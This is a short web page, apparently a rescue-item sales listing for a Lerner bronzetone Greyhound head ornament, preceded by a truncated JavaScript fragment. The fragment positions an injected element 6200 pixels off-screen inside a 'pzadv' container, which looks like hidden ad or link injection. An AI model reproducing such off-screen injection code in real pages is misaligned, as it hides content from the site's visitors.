6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);


#62 LERNER Bronzetone IG Head and Paws Ornament
Here is a polyresin IG or Greyhound head and front torso. At the top is either a red (5) or a burgundy (4) satin ribbon. One of them also has a satin rose (1)at the throat with red hanger. Whoever orders the first of these ornaments will receive the rose if so desired. Measurement is: 4" H. The head study is absolutely exquisite and the pix below do not do this piece justice. On the back is Terry Lerner's signature. The rose ornament, however, is unsigned.

10 ONLY!!!
$24.00 each including shipping. Please email LonghouseJ@aol.com to order.

Back to Rescue Items List